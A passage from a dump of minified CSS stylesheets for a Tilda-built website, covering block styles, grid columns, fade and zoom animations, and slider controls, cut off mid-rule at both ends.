auto;padding-top:20px;opacity:.4}.t-tildalabel__txtleft{display:table-cell;width:120px;height:30px;vertical-align:middle;text-align:right;padding-right:12px;font-weight:300;font-size:12px}.t-tildalabel__wrapimg{display:table-cell;width:30px;height:30px;vertical-align:middle}.t-tildalabel__img{width:30px;height:30px;vertical-align:middle}.t-tildalabel__txtright{display:table-cell;width:120px;height:30px;vertical-align:middle;padding-left:12px;font-weight:500;letter-spacing:2px}.t-tildalabel__link{color:#fff;text-decoration:none;vertical-align:middle}.t-tildalabel_white .t-tildalabel__link,.t-tildalabel_gray .t-tildalabel__link{color:#000}.t-tildalabel-free{padding:35px 0 45px;height:auto;text-align:center}.t-tildalabel-free__main{max-width:340px;display:block;margin:0 auto;line-height:1.4;letter-spacing:.2px;color:inherit;opacity:.4}.t-tildalabel-free__links-wr{display:table;margin:30px auto 0}.t-tildalabel-free__txt-link{display:table-cell;padding:0 15px;font-size:13px;text-decoration:none;color:inherit;opacity:.25}.t-tildalabel-free__txt-link:hover,.t-tildalabel-free__main:hover{opacity:1}@media screen and (max-width:640px){.t-tildalabel-free__txt-link{display:block;padding:5px 30px}.t-tildalabel-free__main{opacity:.7}.t-tildalabel-free__txt-link{opacity:.4}}.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.t-mbfix{opacity:.01;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);position:fixed;width:100%;height:500px;background-color:white;top:0;left:0;z-index:10000;-webkit-transition:all 0.1s ease;transition:all 0.1s ease}.t-mbfix_hide{-webkit-transform:translateX(3000px);-ms-transform:translateX(3000px);transform:translateX(3000px)}.r_anim{-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.r_hidden{opacity:0}.r_showed{opacity:1}img:not([src]){visibility:hidden}.t-popup{display:none}.t-body_scroll-locked{position:fixed;left:0;width:100%;height:100%;overflow:hidden}.t-submit{font-family:'Roboto',Arial,sans-serif}.t-input{font-family:'Roboto',Arial,sans-serif}.t-input__vis-ph{font-family:'Roboto',Arial,sans-serif}.t-select{font-family:'Roboto',Arial,sans-serif}.t-form .uploadcare-widget-button{font-family:'Roboto',Arial,sans-serif}.t-input-error{font-family:'Roboto',Arial,sans-serif}.t-form__errorbox-wrapper{font-family:'Roboto',Arial,sans-serif}.t-form__errorbox-text{font-family:'Roboto',Arial,sans-serif}.t-form__errorbox-item{font-family:'Roboto',Arial,sans-serif}.t-form__successbox{font-family:'Roboto',Arial,sans-serif}.t-rec_pt_0{padding-top:0}.t-rec_pt_15{padding-top:15px}.t-rec_pt_30{padding-top:30px}.t-rec_pt_45{padding-top:45px}.t-rec_pt_60{padding-top:60px}.t-rec_pt_75{padding-top:75px}.t-rec_pt_90{padding-top:90px}.t-rec_pt_105{padding-top:105px}.t-rec_pt_120{padding-top:120px}.t-rec_pt_135{padding-top:135px}.t-rec_pt_150{padding-top:150px}.t-rec_pt_165{padding-top:165px}.t-rec_pt_180{padding-top:180px}.t-rec_pt_195{padding-top:195px}.t-rec_pt_210{padding-top:210px}.t-rec_pb_0{padding-bottom:0}.t-rec_pb_15{padding-bottom:15px}.t-rec_pb_30{padding-bottom:30px}.t-rec_pb_45{padding-bottom:45px}.t-rec_pb_60{padding-bottom:60px}.t-rec_pb_75{padding-bottom:75px}.t-rec_pb_90{padding-bottom:90px}.t-rec_pb_105{padding-bottom:105px}.t-rec_pb_120{padding-bottom:120px}.t-rec_pb_135{padding-bottom:135px}.t-rec_pb_150{padding-bottom:150px}.t-rec_pb_165{padding-bottom:165px}.t-rec_pb_180{padding-bottom:180px}.t-rec_pb_195{padding-bottom:195px}.t-rec_pb_210{padding-bottom:210px}@media screen and (max-width:480px){.t-rec_pt_0{padding-top:0}.t-rec_pt_15{padding-top:15px}.t-rec_pt_30{padding-top:30px}.t-rec_pt_45{padding-top:45px}.t-rec_pt_60{padding-top:60px}.t-rec_pt_75{padding-top:75px}.t-rec_pt_90{padding-top:90px}.t-rec_pt_105{padding-top:90px}.t-rec_pt_120{padding-top:90px!important}.t-rec_pt_135{padding-top:90px!important}.t-rec_pt_150{padding-top:90px!important}.t-rec_pt_165{padding-top:90px!important}.t-rec_pt_180{padding-top:120px!important}.t-rec_pt_195{padding-top:120px!important}.t-rec_pt_210{padding-top:120px!important}.t-rec_pb_0{padding-bottom:0}.t-rec_pb_15{padding-bottom:15px}.t-rec_pb_30{padding-bottom:30px}.t-rec_pb_45{padding-bottom:45px}.t-rec_pb_60{padding-bottom:60px}.t-rec_pb_75{padding-bottom:75px}.t-rec_pb_90{padding-bottom:90px}.t-rec_pb_105{padding-bottom:90px}.t-rec_pb_120{padding-bottom:90px!important}.t-rec_pb_135{padding-bottom:90px!important}.t-rec_pb_150{padding-bottom:90px!important}.t-rec_pb_165{padding-bottom:90px!important}.t-rec_pb_180{padding-bottom:120px!important}.t-rec_pb_195{padding-bottom:120px!important}.t-rec_pb_210{padding-bottom:120px!important}}@media screen and (max-width:480px){.t-rec_pt-res-480_0{padding-top:0!important}.t-rec_pt-res-480_15{padding-top:15px!important}.t-rec_pt-res-480_30{padding-top:30px!important}.t-rec_pt-res-480_45{padding-top:45px!important}.t-rec_pt-res-480_60{padding-top:60px!important}.t-rec_pt-res-480_75{padding-top:75px!important}.t-rec_pt-res-480_90{padding-top:90px!important}.t-rec_pt-res-480_105{padding-top:105px!important}.t-rec_pt-res-480_120{padding-top:120px!important}.t-rec_pt-res-480_135{padding-top:135px!important}.t-rec_pt-res-480_150{padding-top:150px!important}.t-rec_pt-res-480_165{padding-top:165px!important}.t-rec_pt-res-480_180{padding-top:180px!important}.t-rec_pt-res-480_195{padding-top:195px!important}.t-rec_pt-res-480_210{padding-top:210px!important}.t-rec_pb-res-480_0{padding-bottom:0!important}.t-rec_pb-res-480_15{padding-bottom:15px!important}.t-rec_pb-res-480_30{padding-bottom:30px!important}.t-rec_pb-res-480_45{padding-bottom:45px!important}.t-rec_pb-res-480_60{padding-bottom:60px!important}.t-rec_pb-res-480_75{padding-bottom:75px!important}.t-rec_pb-res-480_90{padding-bottom:90px!important}.t-rec_pb-res-480_105{padding-bottom:105px!important}.t-rec_pb-res-480_120{padding-bottom:120px!important}.t-rec_pb-res-480_135{padding-bottom:135px!important}.t-rec_pb-res-480_150{padding-bottom:150px!important}.t-rec_pb-res-480_165{padding-bottom:165px!important}.t-rec_pb-res-480_180{padding-bottom:180px!important}.t-rec_pb-res-480_195{padding-bottom:195px!important}.t-rec_pb-res-480_210{padding-bottom:210px!important}}.t107{text-align:center}.t107__width{vertical-align:middle}.t107__widthauto{width:auto;max-width:100%;display:block;margin:0 auto}.t107__title{padding-top:28px;padding-bottom:28px;font-size:14px;line-height:28px}.t004{padding-top:8px;padding-bottom:6px;position:relative}.t004__text-column-count_2{column-count:2;column-gap:40px;-moz-column-count:2;-moz-column-gap:40px;-webkit-column-count:2;-webkit-column-gap:40px}.t004__text-column-count_3{column-count:3;column-gap:40px;-moz-column-count:3;-moz-column-gap:40px;-webkit-column-count:3;-webkit-column-gap:40px}.t004__text-column-count_4{column-count:4;column-gap:40px;-moz-column-count:4;-moz-column-gap:40px;-webkit-column-count:4;-webkit-column-gap:40px}.t004__initial-letter::first-letter{font-size:100px;float:left;line-height:.65;margin:10px 10px 10px 0}.t004 table{border-collapse:collapse;font-size:1em;width:100%}.t004 table td,.t004 table th{padding:5px;border:1px solid #ddd;vertical-align:top}.t004 table thead td,.t004 table th{font-weight:700;border-bottom-color:#888}@media screen and (max-width:1200px){.t004__text-column-count_2,.t004__text-column-count_3,.t004__text-column-count_4{column-gap:20px;-moz-column-gap:20px;-webkit-column-gap:20px}}@media screen and (max-width:960px){.t004__text-column-count_2,.t004__text-column-count_3,.t004__text-column-count_4{column-count:1;column-gap:0;-moz-column-count:1;-moz-column-gap:0;-webkit-column-count:1;-webkit-column-gap:0}}@media screen and (max-width:640px){.t004 h1{font-size:28px;line-height:35px}}.t795__title{margin-bottom:40px}.t795__descr{max-width:560px}
</file>
<file: css/tilda-grid-3.0.min.css>
.t-clear,.t-container:after,.t-container_100:after,.t-container_10:after,.t-container_8:after{clear:both}*,:after,:before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}a,b,blockquote,center,code,div,h1,h2,h3,h4,h5,h6,i,img,p,pre,span,table,td,th,tr,u,video{margin:0;padding:0;border:0}.t-row{margin:0}.t-container,.t-container_10,.t-container_8{margin-left:auto;margin-right:auto;padding:0;width:100%}.t-container{max-width:1200px}.t-container.flexx,.t-container_flex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.t-container_100{width:100%;padding:0}.t-container_10{max-width:1000px}.t-container_8{max-width:800px}.t-container:after,.t-container:before,.t-container_100:after,.t-container_100:before,.t-container_10:after,.t-container_10:before,.t-container_8:after,.t-container_8:before{display:table;content:" "}.t-col{display:inline;float:left;margin-left:20px;margin-right:20px;width:100%}.t-col.flexx,.t-col_flex{align-items:stretch;height:inherit;margin-top:auto;margin-bottom:auto}.t-col_1{max-width:60px}.t-col_2{max-width:160px}.t-col_3{max-width:260px}.t-col_4{max-width:360px}.t-col_5{max-width:460px}.t-col_6{max-width:560px}.t-col_7{max-width:660px}.t-col_8{max-width:760px}.t-col_9{max-width:860px}.t-col_10{max-width:960px}.t-col_11{max-width:1060px}.t-col_12{max-width:1160px}.t-col_100{max-width:100vw}.t-prefix_1{padding-left:100px}.t-prefix_2{padding-left:200px}.t-prefix_3{padding-left:300px}.t-prefix_4{padding-left:400px}.t-prefix_5{padding-left:500px}.t-prefix_6{padding-left:600px}.t-prefix_7{padding-left:700px}.t-prefix_8{padding-left:800px}.t-prefix_9{padding-left:900px}.t-prefix_10{padding-left:1000px}.t-prefix_11{padding-left:1100px}.t-prefix_12{padding-left:1200px}.t-width{width:100%}.t-width_1{max-width:60px}.t-width_2{max-width:160px}.t-width_3{max-width:260px}.t-width_4{max-width:360px}.t-width_5{max-width:460px}.t-width_6{max-width:560px}.t-width_7{max-width:660px}.t-width_8{max-width:760px}.t-width_9{max-width:860px}.t-width_10{max-width:960px}.t-width_11{max-width:1060px}.t-width_12{max-width:1160px}.t-width_100{max-width:100%}.t-cell{display:table-cell;vertical-align:middle;height:100%;margin-left:0;margin-right:0}.t-cell_25{width:25vw}.t-cell_33{width:33.3333333vw}.t-cell_50{width:50vw}.t-cell_100{width:100vw}@media screen and (max-width:1200px){.t-container{max-width:960px;padding:0}.t-container_10{max-width:780px}.t-container_8{max-width:640px}.t-col{display:inline;float:left;margin-left:10px;margin-right:10px;width:100%}.t-col_1{max-width:60px}.t-col_2{max-width:140px}.t-col_3{max-width:220px}.t-col_4{max-width:300px}.t-col_5{max-width:380px}.t-col_6{max-width:460px}.t-col_7{max-width:540px}.t-col_8{max-width:620px}.t-col_9{max-width:700px}.t-col_10{max-width:780px}.t-col_11{max-width:860px}.t-col_12{max-width:940px}.t-prefix_1{padding-left:80px}.t-prefix_2{padding-left:160px}.t-prefix_3{padding-left:240px}.t-prefix_4{padding-left:320px}.t-prefix_5{padding-left:400px}.t-prefix_6{padding-left:480px}.t-prefix_7{padding-left:560px}.t-prefix_8{padding-left:640px}.t-prefix_9{padding-left:720px}.t-prefix_10{padding-left:800px}.t-prefix_11{padding-left:880px}.t-prefix_12{padding-left:960px}.t-width_1{max-width:60px}.t-width_2{max-width:140px}.t-width_3{max-width:220px}.t-width_4{max-width:300px}.t-width_5{max-width:380px}.t-width_6{max-width:460px}.t-width_7{max-width:540px}.t-width_8{max-width:620px}.t-width_9{max-width:700px}.t-width_10{max-width:780px}.t-width_11{max-width:860px}.t-width_12{max-width:940px}.t-width_100{max-width:100%}}@media screen and (max-width:960px){.t-col,.t-container.flexx,.t-container_flex{display:block}.t-container{max-width:640px}.t-col,.t-col_1,.t-col_10,.t-col_11,.t-col_12,.t-col_2,.t-col_3,.t-col_4,.t-col_5,.t-col_6,.t-col_7,.t-col_8,.t-col_9{width:100%;max-width:100%}.t-col{float:none;padding-left:20px;padding-right:20px;margin:0;box-sizing:border-box}.t-prefix_1,.t-prefix_10,.t-prefix_11,.t-prefix_12,.t-prefix_2,.t-prefix_3,.t-prefix_4,.t-prefix_5,.t-prefix_6,.t-prefix_7,.t-prefix_8,.t-prefix_9{padding-left:none}}
</file>
<file: css/tilda-animation-1.0.min.css>
@media screen and (min-width:980px){div:not(.t396) .t-animate[data-animate-style="fadein"],div:not(.t396) .t-animate[data-animate-style="fadeinup"],div:not(.t396) .t-animate[data-animate-style="fadeindown"],div:not(.t396) .t-animate[data-animate-style="fadeinleft"],div:not(.t396) .t-animate[data-animate-style="fadeinright"],div:not(.t396) .t-animate[data-animate-style="zoomin"],div:not(.t396) .t-animate[data-animate-style="zoomout"]{opacity:0;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-backface-visibility:hidden}div:not(.t396) .t-title.t-animate{-webkit-transition-duration:1.2s;transition-duration:1.2s}div:not(.t396) .t-descr.t-animate,div:not(.t396) .t-uptitle.t-animate,div:not(.t396) .t-subtitle.t-animate,div:not(.t396) .t-text.t-animate{-webkit-transition-duration:0.7s;transition-duration:0.7s}div:not(.t396) .t-item.t-animate{-webkit-transition-duration:0.5s;transition-duration:0.5s}div:not(.t396) .t-animate_started[data-animate-style="fadein"]{opacity:1}div:not(.t396) .t-animate[data-animate-style="fadeinup"]{-webkit-transform:translate(0,100px);transform:translate(0,100px)}div:not(.t396) .t-animate_started[data-animate-style="fadeinup"]{opacity:1;-webkit-transform:none;transform:none}div:not(.t396) .t-animate[data-animate-style="fadeindown"]{-webkit-transform:translate(0,-100px);transform:translate(0,-100px)}div:not(.t396) .t-animate_started[data-animate-style="fadeindown"]{opacity:1;-webkit-transform:none;transform:none}div:not(.t396) .t-animate[data-animate-style="fadeinleft"]{-webkit-transform:translate(100px,0);transform:translate(100px,0)}div:not(.t396) .t-animate_started[data-animate-style="fadeinleft"]{opacity:1;-webkit-transform:none;transform:none}div:not(.t396) .t-animate[data-animate-style="fadeinright"]{-webkit-transform:translate(-100px,0);transform:translate(-100px,0)}div:not(.t396) .t-animate_started[data-animate-style="fadeinright"]{opacity:1;-webkit-transform:none;transform:none}div:not(.t396) .t-animate[data-animate-style="zoomin"]{-webkit-transform:scale(.9);transform:scale(.9)}div:not(.t396) .t-animate_started[data-animate-style="zoomin"]{opacity:1;-webkit-transform:scale(1);transform:scale(1)}div:not(.t396) .t-animate[data-animate-style="zoomout"]{-webkit-transform:scale(1.2);transform:scale(1.2)}div:not(.t396) .t-animate_started[data-animate-style="zoomout"]{opacity:1;-webkit-transform:scale(1);transform:scale(1)}div:not(.t396) .t-animate_started[data-animate-distance],.t-animate_started[data-animate-scale]{-webkit-transform:none!important;transform:none!important}}.t396 .t-animate[data-animate-style='fadein'],.t396 .t-animate[data-animate-style='fadeinup'],.t396 .t-animate[data-animate-style='fadeindown'],.t396 .t-animate[data-animate-style='fadeinleft'],.t396 .t-animate[data-animate-style='fadeinright'],.t396 .t-animate[data-animate-style='zoomin'],.t396 .t-animate[data-animate-style='zoomout'],.t396 .t-animate[data-animate-style-res-960='fadein'],.t396 .t-animate[data-animate-style-res-960='fadeinup'],.t396 .t-animate[data-animate-style-res-960='fadeindown'],.t396 .t-animate[data-animate-style-res-960='fadeinleft'],.t396 .t-animate[data-animate-style-res-960='fadeinright'],.t396 .t-animate[data-animate-style-res-960='zoomin'],.t396 .t-animate[data-animate-style-res-960='zoomout'],.t396 .t-animate[data-animate-style-res-640='fadein'],.t396 .t-animate[data-animate-style-res-640='fadeinup'],.t396 .t-animate[data-animate-style-res-640='fadeindown'],.t396 .t-animate[data-animate-style-res-640='fadeinleft'],.t396 .t-animate[data-animate-style-res-640='fadeinright'],.t396 .t-animate[data-animate-style-res-640='zoomin'],.t396 .t-animate[data-animate-style-res-640='zoomout'],.t396 .t-animate[data-animate-style-res-480='fadein'],.t396 .t-animate[data-animate-style-res-480='fadeinup'],.t396 .t-animate[data-animate-style-res-480='fadeindown'],.t396 .t-animate[data-animate-style-res-480='fadeinleft'],.t396 .t-animate[data-animate-style-res-480='fadeinright'],.t396 .t-animate[data-animate-style-res-480='zoomin'],.t396 .t-animate[data-animate-style-res-480='zoomout'],.t396 .t-animate[data-animate-style-res-320='fadein'],.t396 .t-animate[data-animate-style-res-320='fadeinup'],.t396 .t-animate[data-animate-style-res-320='fadeindown'],.t396 .t-animate[data-animate-style-res-320='fadeinleft'],.t396 .t-animate[data-animate-style-res-320='fadeinright'],.t396 .t-animate[data-animate-style-res-320='zoomin'],.t396 .t-animate[data-animate-style-res-320='zoomout']{opacity:0;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-backface-visibility:hidden}.t396 .t-title.t-animate{-webkit-transition-duration:1.2s;transition-duration:1.2s}.t396 .t-descr.t-animate,.t396 .t-uptitle.t-animate,.t396 .t-subtitle.t-animate,.t396 .t-text.t-animate{-webkit-transition-duration:0.7s;transition-duration:0.7s}.t396 .t-item.t-animate{-webkit-transition-duration:0.5s;transition-duration:0.5s}.t396 .t-animate_started[data-animate-style='fadein'],.t396 .t-animate_started[data-animate-style-res-960='fadein'],.t396 .t-animate_started[data-animate-style-res-640='fadein'],.t396 .t-animate_started[data-animate-style-res-480='fadein'],.t396 .t-animate_started[data-animate-style-res-320='fadein']{opacity:1}.t396 .t-animate[data-animate-style='fadeinup'],.t396 .t-animate[data-animate-style-res-960='fadeinup'],.t396 .t-animate[data-animate-style-res-640='fadeinup'],.t396 .t-animate[data-animate-style-res-480='fadeinup'],.t396 .t-animate[data-animate-style-res-320='fadeinup']{-webkit-transform:translate(0,100px);transform:translate(0,100px)}.t396 .t-animate_started[data-animate-style='fadeinup'],.t396 .t-animate_started[data-animate-style-res-960='fadeinup'],.t396 .t-animate_started[data-animate-style-res-640='fadeinup'],.t396 .t-animate_started[data-animate-style-res-480='fadeinup'],.t396 .t-animate_started[data-animate-style-res-320='fadeinup']{opacity:1;-webkit-transform:none;transform:none}.t396 .t-animate[data-animate-style='fadeindown'],.t396 .t-animate[data-animate-style-res-960='fadeindown'],.t396 .t-animate[data-animate-style-res-640='fadeindown'],.t396 .t-animate[data-animate-style-res-480='fadeindown'],.t396 .t-animate[data-animate-style-res-320='fadeindown']{-webkit-transform:translate(0,-100px);transform:translate(0,-100px)}.t396 .t-animate_started[data-animate-style='fadeindown'],.t396 .t-animate_started[data-animate-style-res-960='fadeindown'],.t396 .t-animate_started[data-animate-style-res-640='fadeindown'],.t396 .t-animate_started[data-animate-style-res-480='fadeindown'],.t396 .t-animate_started[data-animate-style-res-320='fadeindown']{opacity:1;-webkit-transform:none;transform:none}.t396 .t-animate[data-animate-style='fadeinleft'],.t396 .t-animate[data-animate-style-res-960='fadeinleft'],.t396 .t-animate[data-animate-style-res-640='fadeinleft'],.t396 .t-animate[data-animate-style-res-480='fadeinleft'],.t396 .t-animate[data-animate-style-res-320='fadeinleft']{-webkit-transform:translate(100px,0);transform:translate(100px,0)}.t396 .t-animate_started[data-animate-style='fadeinleft'],.t396 .t-animate_started[data-animate-style-res-960='fadeinleft'],.t396 .t-animate_started[data-animate-style-res-640='fadeinleft'],.t396 .t-animate_started[data-animate-style-res-480='fadeinleft'],.t396 .t-animate_started[data-animate-style-res-320='fadeinleft']{opacity:1;-webkit-transform:none;transform:none}.t396 .t-animate[data-animate-style='fadeinright'],.t396 .t-animate[data-animate-style-res-960='fadeinright'],.t396 .t-animate[data-animate-style-res-640='fadeinright'],.t396 .t-animate[data-animate-style-res-480='fadeinright'],.t396 .t-animate[data-animate-style-res-320='fadeinright']{-webkit-transform:translate(-100px,0);transform:translate(-100px,0)}.t396 .t-animate_started[data-animate-style='fadeinright'],.t396 .t-animate_started[data-animate-style-res-960='fadeinright'],.t396 .t-animate_started[data-animate-style-res-640='fadeinright'],.t396 .t-animate_started[data-animate-style-res-480='fadeinright'],.t396 .t-animate_started[data-animate-style-res-320='fadeinright']{opacity:1;-webkit-transform:none;transform:none}.t396 .t-animate[data-animate-style='zoomin'],.t396 .t-animate[data-animate-style-res-960='zoomin'],.t396 .t-animate[data-animate-style-res-640='zoomin'],.t396 .t-animate[data-animate-style-res-480='zoomin'],.t396 .t-animate[data-animate-style-res-320='zoomin']{-webkit-transform:scale(.9);transform:scale(.9)}.t396 .t-animate_started[data-animate-style='zoomin'],.t396 .t-animate_started[data-animate-style-res-960='zoomin'],.t396 .t-animate_started[data-animate-style-res-640='zoomin'],.t396 .t-animate_started[data-animate-style-res-480='zoomin'],.t396 .t-animate_started[data-animate-style-res-320='zoomin']{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.t396 .t-animate[data-animate-style='zoomout'],.t396 .t-animate[data-animate-style-res-960='zoomout'],.t396 .t-animate[data-animate-style-res-640='zoomout'],.t396 .t-animate[data-animate-style-res-480='zoomout'],.t396 .t-animate[data-animate-style-res-320='zoomout']{-webkit-transform:scale(1.2);transform:scale(1.2)}.t396 .t-animate_started[data-animate-style='zoomout'],.t396 .t-animate_started[data-animate-style-res-960='zoomout'],.t396 .t-animate_started[data-animate-style-res-640='zoomout'],.t396 .t-animate_started[data-animate-style-res-480='zoomout'],.t396 .t-animate_started[data-animate-style-res-320='zoomout']{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.t396 .t-animate_started[data-animate-distance],.t396 .t-animate_started[data-animate-distance-res-960],.t396 .t-animate_started[data-animate-distance-res-640],.t396 .t-animate_started[data-animate-distance-res-480],.t396 .t-animate_started[data-animate-distance-res-320],.t396 .t-animate_started[data-animate-scale],.t396 .t-animate_started[data-animate-scale-res-960],.t396 .t-animate_started[data-animate-scale-res-640],.t396 .t-animate_started[data-animate-scale-res-480],.t396 .t-animate_started[data-animate-scale-res-320]{-webkit-transform:none!important;transform:none!important}
</file>
<file: css/tilda-slds-1.4.min.css>
.t-slds{position:relative;overflow:hidden}.t-slds__bgimg{background-size:cover;background-repeat:no-repeat;background-position:center}.t-slds__bgimg-contain{background-size:contain}.t-slds__iframe{position:relative}.t-slds__iframe__body{position:absolute;top:0;right:0;bottom:0;left:0}.t-slds__img{display:block;width:100%}.t-slds__container{overflow:hidden;position:relative}.t-slds__items-wrapper{position:relative;overflow:hidden}.t-store__relevants-grid-cont.t-store__valign-buttons .t-slds__items-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.t-slds__nocycle .t-slds__item:first-child,.t-slds__nocycle .t-slds__item:not(.t-slds__item_dummy):last-child{opacity:0!important}.t-slds__nocycle .t-slds__arrow_wrapper-left{display:none}.t-slds__items-wrapper:after,.t-slds__items-wrapper:before{content:'';display:table;clear:both}.t-slds_animated.t-slds_animated-fast,.t-slds_animated.t-slds_animated-none{-webkit-transition:height ease-in-out .3s,transform ease-in-out .3s;-moz-transition:height ease-in-out .3s,transform ease-in-out .3s;-o-transition:height ease-in-out .3s,transform ease-in-out .3s;transition:height ease-in-out .3s,transform ease-in-out .3s}.t-slds_animated.t-slds_animated-slow{-webkit-transition:height ease-in-out .5s,transform ease-in-out .5s;-moz-transition:height ease-in-out .5s,transform ease-in-out .5s;-o-transition:height ease-in-out .5s,transform ease-in-out .5s;transition:height ease-in-out .5s,transform ease-in-out .5s}.t-slds_animated.t-slds_animated-cancel{-webkit-transition:height ease-in-out .3s,transform 0s;-moz-transition:height ease-in-out .3s,transform 0s;-o-transition:height ease-in-out .3s,transform 0s;transition:height ease-in-out .3s,transform 0s}.t-slds__item{float:left}.t-slds_ie .t-slds__item{display:none!important}.t-slds_ie .t-slds__item_active{display:block!important}.t-slds__arrow_container-outside{position:absolute;margin:0 auto;top:0;left:0;right:0;width:100%}.t-slds__arrow_wrapper{position:absolute;top:0;bottom:0;width:1%;cursor:pointer;z-index:15;-webkit-transition:height ease-in-out .3s;-moz-transition:height ease-in-out .3s;-o-transition:height ease-in-out .3s;transition:height ease-in-out .3s}.t-slds__arrow_wrapper-left{left:0}.t-slds__arrow_wrapper-right{right:0}.t-slds__arrow{-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;display:inline-block}@media screen and (max-width:640px){.t-store__relevants__container .t-slds__arrow{padding:20px}.t-store__relevants__container .t-slds__arrow-left{transform:translateY(-50%) translateX(-20px)}.t-store__relevants__container .t-slds__arrow-right{transform:translateY(-50%) translateX(20px)}.t-store__relevants__container .t-slds__arrow.t-slds__arrow-withbg{padding:0}.t-slds__arrow_wrapper{width:45px}}.t-slds__arrow-left{left:30px}.t-slds__arrow-right{right:30px}@media screen and (min-width:960px){.t-slds__arrow-nearpic .t-slds__arrow-left{right:40px;-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);-o-transform:translate(50%,-50%);transform:translate(50%,-50%);left:auto}.t-slds__arrow-nearpic .t-slds__arrow-right{left:40px;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);right:auto}.t-slds__arrow-inpic .t-slds__arrow-left{right:-40px;-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);-o-transform:translate(50%,-50%);transform:translate(50%,-50%);left:auto}.t-slds__arrow-inpic .t-slds__arrow-right{left:-40px;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);right:auto}}@media screen and (min-width:1200px){.t-slds__arrow-nearpic .t-slds__arrow-left{right:50px}.t-slds__arrow-nearpic .t-slds__arrow-right{left:50px}.t-slds__arrow-inpic .t-slds__arrow-left{right:-50px}.t-slds__arrow-inpic .t-slds__arrow-right{left:-50px}}.t-slds__arrow-withbg{border-radius:100px;background-color:#eee;-webkit-transition:background-color ease-in-out .2s,border-color ease-in-out .2s;-moz-transition:background-color ease-in-out .2s,border-color ease-in-out .2s;-o-transition:background-color ease-in-out .2s,border-color ease-in-out .2s;transition:background-color ease-in-out .2s,border-color ease-in-out .2s}.t-slds__arrow-withbg .t-slds__arrow_body{position:absolute;top:50%;left:50%}.t-slds__arrow-withbg .t-slds__arrow_body-left{-webkit-transform:translate(-55%,-50%) rotate(180deg);-moz-transform:translate(-55%,-50%) rotate(180deg);-o-transform:translate(-55%,-50%) rotate(180deg);transform:translate(-55%,-50%) rotate(180deg)}.t-slds__arrow-withbg .t-slds__arrow_body-right{-webkit-transform:translate(-45%,-50%);-moz-transform:translate(-45%,-50%);-o-transform:translate(-45%,-50%);transform:translate(-45%,-50%)}.t-slds__arrow_body-left{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.t-slds__bullet_wrapper{text-align:center;position:relative;z-index:15;padding:16px 0 0;width:100%;font-size:0}.t-slds__container .t-slds__bullet_wrapper{position:absolute;bottom:0;left:0;right:0}.t-slds__container .t-slds__bullet_wrapper{padding-bottom:16px}.t-slds__bullet{display:inline-block;padding:10px 5px;cursor:pointer}.t-slds__bullet_body{background-color:#eee;width:8px;height:8px;border-radius:100px;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;box-sizing:border-box}.t-slds__caption__container{position:relative;margin-top:16px}.t-slds__caption_wrapper{border-top:1px solid #eee;padding:14px 0}.t-slds__caption{position:absolute;top:0;left:0;right:0;opacity:0;-webkit-transition:opacity ease-in-out .3s;-moz-transition:opacity ease-in-out .3s;-o-transition:opacity ease-in-out .3s;transition:opacity ease-in-out .3s}.t-slds__caption-active{position:relative;top:auto;left:auto;right:auto;opacity:1}.t-slds__descr{margin-top:5px;color:#777}@media screen and (max-width:960px){.t-width .t-slds__wrapper{padding:0 20px}.t-col_12 .t-slds__witharrows .t-slds__wrapper{padding:0}.t-width_12 .t-slds__witharrows .t-slds__wrapper{padding:0 20px}.t-slds__arrow-left{left:20px}.t-slds__arrow-right{right:20px}}@media screen and (max-width:640px){.t-slds__arrow-left{left:5px}.t-slds__arrow-right{right:5px}.t-store__relevants__container .t-slds__arrow-withbg{width:40px!important;height:40px!important}.t-slds__arrow-withbg{width:24px!important;height:24px!important}.t-slds__arrow_body{width:10px!important}.t-slds__arrow-withbg .t-slds__arrow_body{width:6px!important}.t-col .t-slds__witharrows .t-slds__wrapper{padding:0 15px}.t-width .t-slds__witharrows .t-slds__wrapper{padding:0 35px}.t-col_12 .t-slds__witharrows .t-slds__wrapper{padding:0 15px}.t-width_12 .t-slds__witharrows .t-slds__wrapper{padding:0 35px}}.t-slds__play{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer;z-index:2}.t-slds__play_icon{position:absolute;left:0;right:0;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:80px;height:80px;margin:0 auto;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s}.t-slds__play:hover .t-slds__play_icon{-moz-transform:translateY(-50%) scale(1.15);-ms-transform:translateY(-50%) scale(1.15);-webkit-transform:translateY(-50%) scale(1.15);-o-transform:translateY(-50%) scale(1.15);transform:translateY(-50%) 